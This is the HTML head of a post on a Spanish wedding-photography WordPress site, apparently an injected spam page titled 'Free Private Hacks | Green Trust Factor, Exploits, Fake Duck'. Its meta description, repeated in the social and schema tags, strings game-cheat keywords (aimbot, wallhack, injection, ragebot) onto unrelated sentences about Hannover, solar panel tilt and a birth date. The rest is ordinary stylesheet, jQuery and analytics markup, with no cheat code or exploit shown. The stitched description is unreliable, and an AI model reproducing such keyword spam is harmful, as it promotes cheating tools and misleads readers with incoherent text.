

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/free-private-hacks-green-trust-factor-exploits-fake-duck/
body_size: 35754
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Free Private Hacks | Green Trust Factor, Exploits, Fake Duck - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Software Triggerbot Wallhack Cheat menu Injection No recoil crosshair Legitbot Aimbot Rage hack Exploits Ragebot Battlebit legit cheating I think I will live here again when I come Hannover next time. Tilt angles equivalent to an installation&#039;s latitude are common. This led to a belief that he was born on 4 August instead, using" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/free-private-hacks-green-trust-factor-exploits-fake-duck/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Private Hacks | Green Trust Factor, Exploits, Fake Duck - EL POSTRE" />
		<meta property="og:description" content="Cheats Software Triggerbot Wallhack Cheat menu Injection No recoil crosshair Legitbot Aimbot Rage hack Exploits Ragebot Battlebit legit cheating I think I will live here again when I come Hannover next time. Tilt angles equivalent to an installation&#039;s latitude are common. This led to a belief that he was born on 4 August instead, using" />
		<meta property="og:url" content="https://elpostrebodas.es/free-private-hacks-green-trust-factor-exploits-fake-duck/" />
		<meta property="article:published_time" content="2023-04-21T03:54:50+00:00" />
		<meta property="article:modified_time" content="2023-08-03T15:54:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Free Private Hacks | Green Trust Factor, Exploits, Fake Duck - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Software Triggerbot Wallhack Cheat menu Injection No recoil crosshair Legitbot Aimbot Rage hack Exploits Ragebot Battlebit legit cheating I think I will live here again when I come Hannover next time. Tilt angles equivalent to an installation&#039;s latitude are common. This led to a belief that he was born on 4 August instead, using" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#blogposting","name":"Free Private Hacks | Green Trust Factor, Exploits, Fake Duck - EL POSTRE","headline":"Free Private Hacks | Green Trust Factor, Exploits, Fake Duck","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-04-21T03:54:50+00:00","dateModified":"2023-08-03T15:54:53+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#listItem","name":"Free Private Hacks | Green Trust Factor, Exploits, Fake Duck"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#listItem","position":3,"name":"Free Private Hacks | Green Trust Factor, Exploits, Fake Duck","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#webpage","url":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/","name":"Free Private Hacks | Green Trust Factor, Exploits, Fake Duck - EL POSTRE","description":"Cheats Software Triggerbot Wallhack Cheat menu Injection No recoil crosshair Legitbot Aimbot Rage hack Exploits Ragebot Battlebit legit cheating I think I will live here again when I come Hannover next time. Tilt angles equivalent to an installation's latitude are common. This led to a belief that he was born on 4 August instead, using","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/free-private-hacks-green-trust-factor-exploits-fake-duck\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-04-21T03:54:50+00:00","dateModified":"2023-08-03T15:54:53+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-private-hacks-green-trust-factor-exploits-fake-duck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-private-hacks-green-trust-factor-exploits-fake-duck%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=44071' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/16439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=16439' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
